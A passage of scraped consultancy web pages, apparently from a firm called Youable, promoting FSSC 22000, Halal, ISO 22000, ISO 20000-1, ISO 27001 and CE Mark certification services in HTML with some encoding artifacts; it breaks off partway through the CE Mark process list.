<p dir="ltr">AchievingÂ <strong>FSSC 22000 lead auditor certification</strong> orÂ <strong>FSSC 22000 internal auditor certification</strong> can be beneficial for your organization. These certifications train your team members to effectively audit your own food safety management system, ensuring compliance with FSSC 22000 standards. These certifications provide the knowledge and skills necessary to conduct thorough internal audits and prepare for certification audits, ensuring ongoing compliance and continuous improvement in your food safety practices.</p>
<h3 dir="ltr">Key Benefits of FSSC 22000 Certification</h3>
<ul>
<li dir="ltr" aria-level="1"><strong>Enhanced Food Safety Management:</strong> Implementing FSSC 22000 helps identify and address potential food safety risks, ensuring better control over food safety at every stage of production and distribution.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Improved Operational Efficiency:</strong> Streamlining food safety processes can lead to more efficient production cycles, reducing waste and increasing profitability.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Access to New Markets:</strong> FSSC 22000 certification helps you gain access to global markets where certification is a requirement, particularly in the food and beverage industry.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Customer Confidence and Loyalty:</strong> Customers and consumers are more likely to trust food products that come from companies withÂ <strong>FSSC 22000 certification</strong>, knowing that the company has made food safety a priority.<br /><br />Â </li>
</ul>
<h2 dir="ltr">Related Services</h2>
<p dir="ltr">Explore our other consultancy services for certifications that complementÂ <strong>FSSC 22000 certification</strong>:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>ISO 22000 Certification</strong> â€“ Establishing a comprehensive food safety management system.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Halal Certification</strong> â€“ Ensuring that your food products comply with Islamic dietary laws.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Good Manufacturing Practices (GMP) Certification</strong> â€“ Standardizing food production processes for better safety and quality.<br /><br />Â </li>
</ul>
<h2 dir="ltr">Why Choose Us for FSSC 22000 Certification?</h2>
<p dir="ltr">At ourÂ <strong>FSSC 22000 certification agency</strong>, we specialize in providing expert guidance throughout the certification process. Our experienced consultants work with you to ensure that your organizationâ€™s food safety management system meets the requirements ofÂ <strong>FSSC 22000 certification bodies</strong>. Whether you need help with implementation, training, or audits, we offer comprehensive support to ensure your organization achieves certification.</p>
<p dir="ltr"><strong>Contact us today</strong> to learn more about how we can help you achieveÂ <strong>FSSC 22000 certification</strong> and demonstrate your commitment to food safety.</p>1a:T1b58,<p>Â </p>
<p dir="ltr">As a trusted Halal certification agency, we provide expert services to help organizations ensure their products meet Islamic dietary laws and ethical standards. Halal certification is essential for businesses looking to tap into the growing global market of Muslim consumers. By obtaining Halal certification, companies demonstrate their commitment to producing products that adhere to Islamic guidelines, fostering trust among consumers.</p>
<h2 dir="ltr">What is Halal Certification?</h2>
<p dir="ltr">Halal certification verifies that a product complies with Islamic dietary laws. The certification process ensures that all ingredients, production methods, packaging, and handling meet the required standards. For food and beverage manufacturers, it involves ensuring that no prohibited substances like pork or alcohol are used, and that all processes align with Halal requirements.</p>
<h2 dir="ltr">Why Choose a Halal Certification Agency?<img class="image_resized image-style-align-right" src="../../../uploads/Halal_Certification_Agency_Ensure_Your_Products_Meet_Islamic_Standards_Small_1_b1bdf001b6.jpg" alt="Halal Certification Agency Ensure Your Products Meet Islamic Standards - Small 1.jpg" width="500" height="500" /></h2>
<p dir="ltr">As an accredited Halal certification agency, we offer reliable certification solutions for manufacturers, processors, and retailers. Hereâ€™s why obtaining Halal certification is crucial:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Access to Global Markets:</strong> Halal-certified products are recognized and preferred in Muslim-majority countries and among Muslim communities worldwide.</li>
<li dir="ltr" aria-level="1"><strong>Consumer Trust:</strong> Muslim consumers prefer Halal-certified products for peace of mind that the food aligns with their religious practices.</li>
<li dir="ltr" aria-level="1"><strong>Regulatory Compliance:</strong> Meeting the Halal standards ensures your products adhere to both religious and legal requirements.</li>
<li dir="ltr" aria-level="1"><strong>Competitive Advantage:</strong> Halal certification differentiates your product in a crowded market, signaling commitment to quality and ethics.<br /><br />Â </li>
</ul>
<h3 dir="ltr">Key Benefits of Halal Certification</h3>
<p dir="ltr">ObtainingÂ <strong>Halal certification</strong> offers numerous advantages for businesses:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Global Recognition:</strong> Halal certification from a reputable Halal certification agency opens doors to international markets.</li>
<li dir="ltr" aria-level="1"><strong>Consumer Confidence:</strong> Muslim consumers prefer Halal-certified products for peace of mind and trust.</li>
<li dir="ltr" aria-level="1"><strong>Product Safety and Quality:</strong> Ensure your products meet health and hygiene standards, contributing to safer food products.</li>
<li dir="ltr" aria-level="1"><strong>Market Access:</strong> Halal certification provides a competitive edge in local and global markets, particularly in the Middle East, Southeast Asia, and among Muslim communities in other regions.<br /><br />Â </li>
</ul>
<h3 dir="ltr">The Halal Certification Process</h3>
<p dir="ltr">Our Halal certification agency follows a comprehensive process to ensure that your products meet the highest standards:</p>
<ol>
<li dir="ltr" aria-level="1"><strong>Application Submission:</strong> Begin by filling out the Halal certification application form and signing the contract.</li>
<li dir="ltr" aria-level="1"><strong>Initial Review and Preparation:</strong> Our inspectors will guide you on the necessary preparations before the inspection.</li>
<li dir="ltr" aria-level="1"><strong>Inspection and Audit:</strong> We will conduct a thorough inspection of your facilities and processes.</li>
<li dir="ltr" aria-level="1"><strong>Certification Decision:</strong> Based on the inspection, we make a certification decision and address any non-conformities.</li>
<li dir="ltr" aria-level="1"><strong>Annual Audits:</strong> Halal certification is renewed annually, with regular audits to ensure continuous compliance.<br /><br />Â </li>
</ol>
<h3 dir="ltr">How to Get Halal Certification?</h3>
<p dir="ltr">If you're wonderingÂ <strong>how to get Halal certification</strong>, the process typically involves:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Step 1: Assess Compliance:</strong> Review your products, ingredients, and processes for adherence to Halal standards.</li>
<li dir="ltr" aria-level="1"><strong>Step 2: Submit Application:</strong> Apply with a trusted Halal certification agency and provide all required documentation.</li>
<li dir="ltr" aria-level="1"><strong>Step 3: Inspection and Audit:</strong> The certification body will inspect your production process to ensure compliance.</li>
<li dir="ltr" aria-level="1"><strong>Step 4: Receive Certification:</strong> After a successful inspection, youâ€™ll receive the Halal certification and can market your product accordingly.<br /><br />Â </li>
</ul>
<h3 dir="ltr">Funding Solutions for Halal Certification</h3>
<p dir="ltr">For businesses seeking funding solutions for Halal certification, various options are available through grants, loans, and government programs aimed at supporting businesses in obtaining Halal certification. Our agency can provide guidance on navigating these funding opportunities to ease the certification process.</p>
<h2 dir="ltr">Related Services</h2>
<p dir="ltr">Explore our other certifications that complement Halal certification:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Good Manufacturing Practices (GMP) Certification</strong> â€“ Ensuring the safety and quality of food production.</li>
<li dir="ltr" aria-level="1"><strong>FSSC 22000:2018 Certification</strong> â€“ A comprehensive food safety management certification.</li>
<li dir="ltr" aria-level="1"><strong>ISO 22000:2018 Certification</strong> â€“ Establishing food safety management systems.<br /><br />Â </li>
</ul>
<h2 dir="ltr">Why Choose Youable for Your Halal Certification?</h2>
<p dir="ltr">We specialize in helping businesses navigate the Halal certification process smoothly and efficiently. With decades of experience and a team of experts, we offer:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Expert Consultancy:</strong> Our experienced consultants help you achieve Halal certification with the least disruption to your operations.</li>
<li dir="ltr" aria-level="1"><strong>Global Reach:</strong> Our certification is internationally recognized, helping you reach Muslim consumers worldwide.</li>
<li dir="ltr" aria-level="1"><strong>Comprehensive Support:</strong> We provide end-to-end support, from initial consultation to final certification and ongoing audits.<br /><br />Â </li>
</ul>
<p dir="ltr"><strong>Contact us today</strong> to start your journey towards Halal certification and ensure your products meet the ethical standards required by your market and consumers.</p>1b:T27c8,<p>Â </p>
<p dir="ltr">ISO 22000:2018 is the globally recognized standard for Food Safety Management Systems (FSMS). Designed to help organizations in the food industry ensure food safety at every stage of the supply chain, from farm to table, this certification offers a robust framework for managing food safety risks and ensuring compliance with international food safety regulations.Â </p>
<p dir="ltr">Whether you are a food manufacturer, distributor, retailer, or service provider, ISO 22000 certification helps organizations of all sizes safeguard public health, enhance operational efficiency, and boost customer confidence.</p>
<h2 dir="ltr">What is ISO 22000 Certification?</h2>
<p dir="ltr">ISO 22000 certification outlines the requirements for establishing, implementing, maintaining, and continually improving a food safety management system. It is applicable to all organizations involved in the food supply chain, from food producers to distributors and retailers.Â </p>
<p dir="ltr">The standard focuses on identifying and managing food safety hazards, ensuring compliance with regulatory and customer requirements, and achieving continuous improvement in food safety practices.Â </p>
<p dir="ltr">Achieving ISO 22000 certification demonstrates your organizationâ€™s commitment to providing safe food products that meet consumer expectations and regulatory demands.</p>
<h2 dir="ltr">Why ISO 22000 Certification is Crucial for Your Organization?<img class="image_resized image-style-align-right" src="../../../uploads/ISO_22000_Certification_Food_Safety_Management_Consulting_Small_1_785e841b27.jpg" alt="ISO 22000 Certification Food Safety Management Consulting - Small 1.jpg" width="500" height="500" /></h2>
<p dir="ltr">Food safety is of paramount importance in todayâ€™s globalized food market. From raw ingredients to finished products, ensuring safety at every step of the food production process is essential to protect consumers and your business reputation.Â <strong>ISO 22000 certification</strong> empowers organizations to:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Manage Food Safety Risks</strong>: Identify potential hazards and implement controls at every stage of production and distribution.</li>
<li dir="ltr" aria-level="1"><strong>Ensure Compliance</strong>: Meet legal, regulatory, and customer requirements related to food safety standards.</li>
<li dir="ltr" aria-level="1"><strong>Promote a Culture of Safety</strong>: Foster awareness and responsibility for food safety across the entire organization.</li>
<li dir="ltr" aria-level="1"><strong>Enhance Reputation</strong>: Strengthen consumer trust by demonstrating your commitment to producing safe food products.</li>
<li dir="ltr" aria-level="1"><strong>Increase Operational Efficiency</strong>: Streamline processes and reduce waste, enhancing both productivity and profitability.</li>
<li dir="ltr" aria-level="1"><strong>Gain Competitive Advantage</strong>: Stand out in the marketplace as a leader in food safety management.</li>
</ul>
<p dir="ltr">By achieving ISO 22000 certification, businesses not only enhance food safety practices but also improve their competitive position by ensuring consistent product quality and meeting regulatory expectations.</p>
<h3 dir="ltr">Key Features of ISO 22000 Certification</h3>
<p dir="ltr">ISO 22000 certification incorporates key features that are essential for effective food safety management:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Hazard Analysis and Critical Control Points (HACCP)</strong>: Central to ISO 22000, HACCP identifies, evaluates, and controls food safety hazards at all stages of the food chain.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Plan-Do-Check-Act (PDCA) Cycle</strong>: A systematic, continuous improvement approach for managing food safety and ensuring compliance.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Leadership Commitment</strong>: Top managementâ€™s active involvement and responsibility for establishing, implementing, and improving the FSMS.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Risk-Based Thinking</strong>: Proactive identification and management of food safety risks throughout the food supply chain.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Communication</strong>: Effective communication between all stakeholders in the food supply chain, ensuring transparency and accountability.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Integration with Other Management Systems</strong>: The standardâ€™s High-Level Structure (HLS) enables seamless integration with other management systems, such as ISO 9001 (Quality Management) and ISO 14001 (Environmental Management).<br /><br />Â </li>
</ul>
<h3 dir="ltr">Benefits of ISO 22000 Certification</h3>
<p dir="ltr">Implementing ISO 22000 certification brings a host of benefits to organizations across the food industry, from small businesses to large multinational corporations:</p>
<h4 dir="ltr">Food Safety Benefits:</h4>
<ul>
<li dir="ltr" aria-level="1"><strong>Reduced Food Safety Incidents</strong>: Proactively identify and control food safety hazards, reducing the risk of contamination and foodborne illnesses.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Enhanced Product Safety</strong>: Ensure that all food products are produced, stored, and distributed under strict safety guidelines.<br /><br />Â </li>
</ul>
<h4 dir="ltr">Operational Benefits:</h4>
<ul>
<li dir="ltr" aria-level="1"><strong>Increased Efficiency</strong>: Streamline processes to minimize waste, reduce production costs, and optimize resource use.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Regulatory Compliance</strong>: Ensure adherence to national and international food safety regulations, avoiding penalties and product recalls.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Supply Chain Control</strong>: Strengthen food safety management throughout the supply chain, from raw material sourcing to end-product distribution.<br /><br />Â </li>
</ul>
<h4 dir="ltr">Market and Reputation Benefits:</h4>
<ul>
<li dir="ltr" aria-level="1"><strong>Customer Confidence</strong>: Gain the trust of consumers by demonstrating your commitment to producing safe and quality food products.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Global Recognition</strong>: ISO 22000 certification is internationally recognized, enhancing your brand reputation in global markets.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Competitive Edge</strong>: Distinguish yourself from competitors by showcasing your certification and commitment to food safety.<br /><br />Â </li>
</ul>
<h3 dir="ltr">Steps to Achieve ISO 22000 Certification</h3>
<p dir="ltr">AchievingÂ <strong>ISO 22000 certification</strong> is a structured process that ensures your organization is equipped to meet international food safety standards. Our expert consultancy services guide you through every step of the process:</p>
<ol>
<li dir="ltr" aria-level="1"><strong>Gap Analysis</strong>: Evaluate your current food safety practices against the requirements ofÂ <strong>ISO 22000</strong>.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Develop the FSMS</strong>: Create a comprehensive Food Safety Management System, including policies, procedures, and objectives.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Implementation</strong>: Implement the FSMS into daily operations, with a focus on hazard analysis, critical control points (HACCP), and risk management.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Training and Awareness</strong>: Educate employees at all levels on food safety standards and ensure their active participation in the FSMS.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Internal Audits</strong>: Regularly assess the effectiveness of your FSMS and identify areas for improvement.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Management Review</strong>: Ensure top management is actively involved in reviewing FSMS performance and implementing corrective actions as necessary.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Certification Audit</strong>: Engage an accredited certification body to verify that your FSMS meets the requirements ofÂ <strong>ISO 22000</strong>.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Corrective Actions &amp; Certification Issuance</strong>: Address any non-conformities identified during the audit and receive your ISO 22000 certification.<br /><br />Â </li>
</ol>
<p dir="ltr">WithÂ <strong>ISO 22000 consulting services</strong> from Youable, your organization can confidently implement an effective FSMS that not only ensures food safety but also improves operational performance and regulatory compliance.</p>
<h2 dir="ltr">Why Choose Youable for ISO 22000 Certification?</h2>
<p dir="ltr">At Youable, we specialize in helping organizations implement effective Food Safety Management Systems that meet the rigorous requirements of ISO 22000 certification. With decades of experience in the field, our expert consultants guide you through the entire certification process, ensuring that you achieve compliance while maximizing the benefits of ISO 22000.</p>
<p dir="ltr">Our services are tailored to meet the unique needs of your business, whether you're in food manufacturing, distribution, or retail. With Youableâ€™s support, you can enhance food safety practices, ensure compliance with international standards, and strengthen your position in the market.</p>
<h2 dir="ltr">Related Services</h2>
<p dir="ltr">Explore our consultancy services for other food industry certifications:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Good Manufacturing Practices (GMP)</strong></li>
<li dir="ltr" aria-level="1"><strong>Halal Certification</strong></li>
<li dir="ltr" aria-level="1"><strong>FSSC 22000:2018 Food Safety Certification (FSSC 22000)</strong><br /><br />Â </li>
</ul>
<p dir="ltr">Let Youable help you achieve excellence in food safety. Contact us today to begin your journey towardÂ <strong>ISO 22000 certification</strong>!</p>1c:T18e9,<p>Â </p>
<p dir="ltr">ISO 20000-1 certification is the internationally recognized standard for IT Service Management Systems (SMS). It provides a comprehensive framework for organizations to plan, establish, implement, operate, monitor, review, maintain, and continually improve their service management processes.</p>
<p>Â </p>
<p dir="ltr">Whether you are an IT service provider, a managed services company, or any organization seeking to deliver consistent, high-quality IT services, ISO 20000-1 certification demonstrates your commitment to service excellence and customer satisfaction.</p>
<h2 dir="ltr">What is ISO 20000-1 Certification?</h2>
<p dir="ltr">ISO/IEC 20000-1:2018 sets out the requirements for an effective Service Management System. The standard is based on best practices from ITIL and is applicable to organizations of all sizes and industries, not just IT. It covers the entire service lifecycle, including the design, transition, delivery, and continual improvement of services.</p>
<p>Â </p>
<p dir="ltr">By achieving ISO 20000-1 certification, your organization proves its ability to deliver services that meet agreed-upon requirements, maintain high service quality, and continually improve processes. This certification is recognized globally and is often required by clients and partners as a mark of reliability and professionalism.</p>
<h3 dir="ltr">Key Benefits of ISO 20000-1 Certification<img class="image_resized image-style-align-right" src="../../../uploads/ISO_20000_1_Certification_Information_Technology_Service_Management_Small_1_cbdfa2d76b.jpg" alt="ISO 20000-1 Certification Information Technology Service Management - Small 1.jpg" width="500" height="500" /></h3>
<ul>
<li dir="ltr" aria-level="1">Improved Service Quality:<br />Standardizes service management processes, leading to more consistent and reliable service delivery. This results in higher customer satisfaction and trust.</li>
<li dir="ltr" aria-level="1">Increased Efficiency and Productivity:<br />Streamlined processes reduce errors, minimize downtime, and optimize resource allocation, leading to cost savings and improved operational performance.</li>
<li dir="ltr" aria-level="1">Competitive Advantage:<br />ISO 20000-1 certification differentiates your organization in the marketplace, demonstrating your commitment to best practices and high-quality service management.</li>
<li dir="ltr" aria-level="1">Enhanced Risk Management:<br />The standard emphasizes proactive risk identification and mitigation, helping you minimize service disruptions and protect your reputation.</li>
<li dir="ltr" aria-level="1">Regulatory Compliance and Governance:<br />Supports compliance with legal, regulatory, and contractual requirements, and promotes strong governance through clear roles, responsibilities, and documented processes.</li>
<li dir="ltr" aria-level="1">Continuous Improvement:<br />Encourages a culture of ongoing improvement, with regular monitoring, measurement, and evaluation of service performance.</li>
<li dir="ltr" aria-level="1">Alignment with Business Objectives:<br />Ensures that IT service management supports your organizationâ€™s strategic goals and delivers value to stakeholders.</li>
</ul>
<h2 dir="ltr">ISO 20000-1 Certification Process</h2>
<h3 dir="ltr">1. Gap Analysis:</h3>
<p dir="ltr">Begin with a gap analysis to compare your current IT service management system with ISO 20000-1 requirements. This step identifies areas for improvement and helps you prepare for formal assessment.</p>
<h3 dir="ltr">2. Planning and Implementation:<br />Develop a project plan to address identified gaps. Implement the necessary policies, processes, and controls to align with the standard. This includes service delivery, relationship management, incident and problem management, and continual improvement.</h3>
<h3 dir="ltr">3. Internal Audit:<br />Conduct internal audits to ensure your SMS is effective and compliant. Address any non-conformities and make necessary improvements.</h3>
<h3 dir="ltr">4. Certification Audit:</h3>
<p dir="ltr">Engage an accredited certification body to perform a two-stage audit. The first stage reviews your documentation and readiness; the second stage assesses the effectiveness of your SMS in practice.</p>
<h3 dir="ltr">5. Certification and Surveillance:</h3>
<p dir="ltr">Upon successful completion, you receive ISO 20000-1 certification, typically valid for three years. Regular surveillance audits ensure ongoing compliance and continual improvement.</p>
<h2 dir="ltr">ISO 20000-1 Certification Cost</h2>
<p dir="ltr">The ISO 20000-1 certification cost varies depending on several factors:</p>
<ul>
<li dir="ltr" aria-level="1">Size and complexity of your organization</li>
<li dir="ltr" aria-level="1">Scope of the service management system</li>
<li dir="ltr" aria-level="1">Current maturity of your processes</li>
<li dir="ltr" aria-level="1">Choice of certification body</li>
</ul>
<p dir="ltr">To get an accurate ISO 20000-1 certification estimate or a quote for ISO 20000-1 certification, itâ€™s best to consult with accredited certification providers. They will assess your specific needs and provide a tailored cost breakdown.</p>
<h2 dir="ltr">Why Get ISO 20000-1 Certification?</h2>
<ul>
<li dir="ltr" aria-level="1">Meet client and market demands for high-quality, reliable IT services.</li>
<li dir="ltr" aria-level="1">Win new business by demonstrating compliance with international standards.</li>
<li dir="ltr" aria-level="1">Integrate with other management systems such as ISO 9001 (Quality) and ISO 27001 (Information Security) for a holistic approach to governance and risk management.</li>
<li dir="ltr" aria-level="1">Drive continual improvement and innovation in your service delivery.</li>
</ul>
<h2 dir="ltr">Related Services</h2>
<ul>
<li dir="ltr" aria-level="1">ISO 27001 Certification â€“ Information Security Management Systems</li>
</ul>
<h2 dir="ltr">Get Started with ISO 20000-1 Certification</h2>
<p dir="ltr">Ready to enhance your IT service management and gain global recognition? Contact us today to get an ISO 20000-1 certification estimate or a quote for ISO 20000-1 certification tailored to your organizationâ€™s needs. Our team will guide you through every step of the certification process, from gap analysis to successful certification and ongoing improvement.</p>1d:T24fc,<p>Â </p>
<p dir="ltr">With the increasing frequency and sophistication of cyber threats, data breaches, and regulatory requirements in the digital era, protecting sensitive information is more critical than ever. ISO 27001 certification is the globally recognized standard for establishing, implementing, maintaining, and continually improving an Information Security Management System (ISMS). For IT companies, achieving ISO 27001 certification is not just about complianceâ€”itâ€™s about building trust, ensuring business continuity, and gaining a competitive edge.</p>
<h2 dir="ltr"><strong>What is ISO 27001 Certification?</strong></h2>
<p dir="ltr">ISO 27001 is an international standard that sets out the requirements for an effective ISMS. It provides a systematic approach to managing sensitive company information, ensuring it remains secure, confidential, and available when needed. The standard covers people, processes, and technology, and is designed to help organizations of all sizes and industries, especially those in the IT sector, manage information security risks.</p>
<p dir="ltr">ISO 27001 certification means your organization has demonstrated a robust framework for identifying, assessing, and mitigating information security risks. It shows that you have implemented best practices for data protection, risk management, and compliance with global information security standards. This certification is increasingly required by clients, partners, and regulators, making it a vital asset for IT businesses.</p>
<h2 dir="ltr"><strong>Why ISO 27001 Certification Matters for IT Companies</strong></h2>
<figure class="image image_resized image-style-align-right"><img src="../../../uploads/ISO_27001_Consultancy_Information_Security_Management_System_Certification_Small_1_644a95df78.jpg" alt="ISO 27001 Consultancy Information Security Management System Certification - Small 1.jpg" width="500" height="500" /></figure>
<h3 dir="ltr">1. Protecting Sensitive Data</h3>
<p dir="ltr">IT companies handle vast amounts of sensitive data, including client information, intellectual property, and proprietary software. ISO 27001 certification ensures that your data protection measures are comprehensive and effective, reducing the risk of data breaches and cyber incidents.</p>
<h3 dir="ltr">2. Meeting Regulatory and Legal Requirements</h3>
<p dir="ltr">With regulations like GDPR, HIPAA, and other data protection laws, compliance is non-negotiable. ISO 27001 certification helps your organization meet these requirements, avoiding costly fines and reputational damage.</p>
<h3 dir="ltr">3. Building Customer Trust</h3>
<p dir="ltr">Clients and partners want assurance that their data is safe in your hands. ISO 27001 certification demonstrates your commitment to information security, enhancing your reputation and building long-term trust.</p>
<h3 dir="ltr">4. Gaining a Competitive Advantage</h3>
<p dir="ltr">Many organizations now require ISO 27001 certification as a prerequisite for doing business. Certification opens doors to new markets, helps you win contracts, and sets you apart from competitors.</p>
<h3 dir="ltr">5. Ensuring Business Continuity</h3>
<p dir="ltr">A well-implemented ISMS helps you identify and manage risks that could disrupt your operations. ISO 27001 certification supports business continuity planning, ensuring your organization can respond effectively to incidents and minimize downtime.</p>
<h2 dir="ltr"><strong>The ISO 27001 Certification Process</strong></h2>
<p dir="ltr">Achieving ISO 27001 certification involves a structured, step-by-step approach to ensure your ISMS meets the standardâ€™s requirements. Hereâ€™s an overview of the typical ISO 27001 certification process:</p>
<h3 dir="ltr">1. Initial Consultation</h3>
<p dir="ltr">Begin by defining your business objectives, the scope of your ISMS, and your specific information security needs. This step sets the foundation for a successful certification journey.</p>
<h3 dir="ltr">2. ISO 27001 Gap Analysis</h3>
<p dir="ltr">Conduct a thorough ISO 27001 gap analysis to evaluate your current security framework against the standardâ€™s requirements. This assessment identifies strengths, weaknesses, and areas for improvement.</p>
<h3 dir="ltr">3. Project Planning</h3>
<p dir="ltr">Develop a tailored roadmap for ISO 27001 implementation. This includes setting timelines, assigning responsibilities, and allocating resources to ensure a smooth and efficient process.</p>
<h3 dir="ltr">4. Risk Assessment &amp; Treatment</h3>
<p dir="ltr">Identify your organizationâ€™s information assets, assess potential risks, and develop a risk treatment plan. This step is crucial for implementing effective ISO 27001 controls and ensuring comprehensive risk management.</p>
<h3 dir="ltr">5. Policy &amp; Procedure Development</h3>
<p dir="ltr">Create and document ISMS policies, procedures, and security policy management practices. This documentation forms the backbone of your ISMS and ensures consistency across your organization.</p>
<h3 dir="ltr">6. Staff Training &amp; Awareness</h3>
<p dir="ltr">Provide ISO 27001 training to your team, ensuring everyone understands their roles and responsibilities in maintaining information security. Training may include specialized programs for ISO 27001 lead auditors and lead implementers.</p>
<h3 dir="ltr">7. ISMS Implementation</h3>
<p dir="ltr">Deploy the ISMS across your organization, integrating it with existing business processes and IT systems. Utilize ISMS automation tools to streamline compliance management and monitoring.</p>
<h3 dir="ltr">8. Internal Audit</h3>
<p dir="ltr">Conduct regular ISO 27001 internal audits to assess your ISMSâ€™s effectiveness, identify non-conformities, and ensure readiness for the certification audit.</p>
<h3 dir="ltr">9. Management Review</h3>
<p dir="ltr">Senior management reviews ISMS performance, ensuring alignment with business objectives and driving continuous improvement.</p>
<h3 dir="ltr">10. Certification Audit</h3>
<p dir="ltr">An accredited ISO 27001 certification body conducts an external audit. Upon successful completion, your organization is awarded ISO 27001 certification.</p>
<h3 dir="ltr">11. Continuous Improvement</h3>
<p dir="ltr">Maintain and enhance your ISMS through ongoing reviews, audits, and updates. This ensures your organization stays ahead of emerging threats and regulatory changes.</p>
<h2 dir="ltr"><strong>Key Benefits of ISO 27001 Certification</strong></h2>
<ul>
<li dir="ltr" aria-level="1">Enhanced Information Security:<br />Protect sensitive data, reduce the risk of cyber incidents, and safeguard your organizationâ€™s reputation.</li>
<li dir="ltr" aria-level="1">Regulatory Compliance:<br />Meet global data protection and privacy requirements, including GDPR, HIPAA, and industry-specific regulations.</li>
<li dir="ltr" aria-level="1">Market Advantage:<br />Win new business and enter markets where ISO 27001 certification is a prerequisite.</li>
<li dir="ltr" aria-level="1">Improved Stakeholder Confidence:<br />Demonstrate your commitment to information security to clients, partners, and regulators.</li>
<li dir="ltr" aria-level="1">Operational Resilience:<br />Ensure business continuity and minimize the impact of security incidents.</li>
<li dir="ltr" aria-level="1">Streamlined Processes:<br />Standardize and optimize your information security processes, improving efficiency and reducing costs.</li>
<li dir="ltr" aria-level="1">Continuous Improvement:<br />Foster a culture of ongoing improvement, keeping your ISMS effective and up to date.</li>
</ul>
<h2 dir="ltr"><strong>ISO 27001 Certification Cost</strong></h2>
<p dir="ltr">The cost of ISO 27001 certification varies based on several factors, including the size and complexity of your organization, the scope of your ISMS, and the certification body you select.Â </p>
<p>Â </p>
<p dir="ltr">Typical costs include gap analysis, risk assessment services, policy development, internal audits, and the certification audit itself. Investing in ISO 27001 certification not only helps you avoid the costs associated with data breaches and non-compliance but also delivers long-term value through improved security and business opportunities.</p>
<p>Â </p>
<p dir="ltr">For a detailed ISO 27001 certification estimate tailored to your organization, it is recommended to consult with an accredited certification provider.</p>
<h2 dir="ltr"><strong>Related Services</strong></h2>
<ul>
<li dir="ltr" aria-level="1"><strong>ISO/IEC 20000-1:2018 â€“ IT Service Management:Â </strong>Align your IT service management processes with international best practices.</li>
</ul>
<h2 dir="ltr"><strong>Why Choose Us for ISO 27001 Certification?</strong></h2>
<p dir="ltr">Our team of certified ISO 27001 lead auditors, lead implementers, and information security experts brings years of experience across the IT industry. We provide end-to-end support throughout the ISO 27001 certification process, from initial gap analysis and risk assessment to policy development, training, and ongoing compliance management.Â </p>
<p>Â </p>
<p dir="ltr">With our guidance, your organization can confidently achieve ISO 27001 certification, protect valuable information assets, and demonstrate a commitment to information security excellence.</p>
<p>Â </p>
<p dir="ltr">Contact us today to start your ISO 27001 certification journey and secure your organizationâ€™s future.</p>1e:T28db,<p>Â </p>
<p dir="ltr"><strong>CE Mark certification</strong> is a crucial step for products sold in the European Economic Area (EEA). The CE mark, which stands forÂ <strong>ConformitÃ© EuropÃ©enne</strong>, demonstrates that a product complies with the relevant EU regulations for safety, health, and environmental protection. Whether youâ€™re a manufacturer or a distributor, obtainingÂ <strong>CE Mark certification</strong> is essential for ensuring that your products meet the strict requirements set by the European Union, facilitating easy market entry.</p>
<h2 dir="ltr">What is CE Marking Certification?</h2>
<p dir="ltr"><strong>CE Mark certification</strong> is an indication that a product complies with European Union (EU) safety, health, and environmental protection legislation. The CE mark allows for the free movement of products within the European market and ensures that products meet the European Union's high standards.Â <strong>CE marking certification</strong> is mandatory for a wide range of products, including electronics, machinery, medical devices, and toys.</p>
<p dir="ltr">When you see aÂ <strong>CE certification mark</strong> on a product, it means that the manufacturer has verified that the product meets EU regulations. This marking is an important signal to consumers and businesses that the product is safe and reliable.Â <strong>CE Mark certification</strong> is a declaration that the product has undergone the necessary assessments and conforms to EU standards.</p>
<h3 dir="ltr">What Does CE Mark Certification Mean?</h3>
<p dir="ltr"><strong>CE Mark certification</strong> signifies that a product complies with European Union legislation and can be marketed and sold within the European Economic Area (EEA). The mark is the manufacturer's declaration that the product has been tested and meets the required EU health, safety, and environmental standards.</p>
<p dir="ltr">TheÂ <strong>CE mark certification</strong> means that the product has passed specific conformity assessment procedures, including risk assessments, testing, and quality control. In some cases, a third-partyÂ <strong>CE Mark certificate</strong> is required from a notified body, especially for higher-risk products like medical devices and machinery.</p>
<h3 dir="ltr">CE Mark Certification Process<img class="image_resized image-style-align-right" src="../../../uploads/CE_Small_1_603c6a77e1.jpg" alt="CE - Small 1.jpg" width="500" height="500" /></h3>
<p dir="ltr">ObtainingÂ <strong>CE Mark certification</strong> involves a series of steps that ensure compliance with EU regulations. The certification process can vary depending on the type of product and its associated risks, but generally includes the following steps:</p>
<ol>
<li dir="ltr" aria-level="1"><strong>Determine Applicable EU Directives</strong>: Identify the specific EU directives and regulations that apply to your product. This will depend on the product category and its intended use. Common regulations include theÂ <strong>General Product Safety Directive</strong>,Â <strong>Low Voltage Directive</strong>, andÂ <strong>Medical Device Regulation</strong>.<br /><br />Â </li>
